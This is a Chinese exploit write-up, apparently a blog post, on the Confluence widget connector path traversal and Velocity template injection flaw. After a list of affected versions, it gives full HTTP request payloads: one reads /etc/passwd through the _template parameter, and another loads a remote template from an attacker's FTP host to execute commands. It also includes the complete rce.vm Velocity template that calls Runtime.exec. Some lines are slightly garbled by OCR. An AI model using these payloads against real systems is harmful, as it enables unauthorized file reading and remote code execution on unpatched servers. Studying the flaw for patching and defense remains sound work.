

# Confluence [路径穿](https://ld246.com)越和命令执行

作者:Mrq123

- 原文链接:https://ld246.com/article/1615986629415
- 来源网站:[链滴](https://ld246.com/member/Mrq123)
- 许可协议:[署名-相同方式共享 4.0 国际 \(CC BY-SA 4.0\)](https://ld246.com/article/1615986629415)

# **1.漏洞简介**

Atlassian Confluence是企业广泛使用的wiki系统, 其6.14.2版本前存在一处未授权的目录穿越漏洞 通过该漏洞,攻击者可以读取任意文件,或利用Velocity模板注入执行任意命令。

#### **2.影响版本**

Confluence 1.\*.\*、2.\*.\*、3.\*.\*、4.\*.\*、5.\*.\*

Confluence 6.0.\*、6.1.\*、6.2.\*、6.3.\*、6.4.\*、6.5.\*

Confluence  $6.6 \times 6.6.12$ 

Confluence6.7.\*、6.8.\*、6.9.\*、6.10.\*、6.11.\*

Confluence 6.12.\* < 6.12.3

Confluence 6.13.\* < 6.13.3

Confluence 6.14.\* < 6.14.2

## **3.利用过程**

#### **3.2路径穿越**

payload:

POST /rest/tinymce/1/macro/preview HTTP/1.1 Host: XX.XX.XX.XX:8090 Accept-Encoding: gzip, deflate Accept: \*/\* Accept-Language: en User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0) Connection: close Referer: http://XX.XX.XX.XX:8090/pages/resumedraft.action?draftId=786457&draftShareId=0 6b55bc-fc4a-487b-b1e1-8f673f280c23& Content-Type: application/json; charset=utf-8 Content-Length: 178

{"contentId":"786458","macro":{"name":"widget","body":"","params":{"url":"https://www.viddle .com/v/23464dc6","width":"1000","height":"1000","\_template":"file:///etc/passwd"}}}



## **3.2命令执行**

POST /rest/tinymce/1/macro/preview HTTP/1.1 Host: XX.XX.xx.xx:8090 Accept-Encoding: gzip, deflate Accept: \*/\* Accept-Language: en User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0) Connection: close Referer: http://xx.xx.xx.xx:8090/pages/resumedraft.action?draftId=786457&draftShareId=056 55bc-fc4a-487b-b1e1-8f673f280c23& Content-Type: application/json; charset=utf-8 Content-Length: 210

{"contentId":"786458","macro":{"name":"widget","body":"","params":{"url":"https://www.viddle .com/v/23464dc6","width":"1000","height":"1000","\_template":"ftp://xx.xx.xx.xx:21/rce.vm","c mmand":"ifconfig"}}}

#### rce.vm放到ftp中

```
#set ($exp="exp")
#set ($a=$exp.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(
ull,null).exec($command))
#set ($input=$exp.getClass().forName("java.lang.Process").getMethod("getInputStream").invo
e(§a)#set($sc = $exp.getClass().forName("java.util.Scanner"))
#set($constructor = $sc.getDeclaredConstructor($exp.getClass().forName("java.io.InputStrea
")))
#set($scan=$constructor.newInstance($input).useDelimiter("\\A"))
#if($scan.hasNext())
   $scan.next()
#end
```
具体操作在:https://github.com/jas502n/CVE-2019-3396